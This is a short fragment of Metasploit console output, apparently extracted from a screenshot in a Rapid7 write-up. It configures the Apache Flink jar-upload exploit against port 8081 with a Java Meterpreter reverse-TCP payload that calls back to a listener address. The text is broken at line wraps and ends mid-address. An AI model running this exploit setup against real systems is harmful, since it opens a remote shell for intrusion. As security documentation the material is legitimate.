 Proxies no A proxy chain of format type:host:port[,type:host:port][...
]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT 8081 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.250.87 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/apache_flink_jar_upload_exec) > set RHOSTS 192.168.159.
23 RAPID7